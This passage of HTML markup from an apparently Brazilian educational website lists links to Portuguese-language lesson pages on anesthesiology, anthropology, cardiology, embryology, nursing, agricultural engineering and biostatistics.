                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
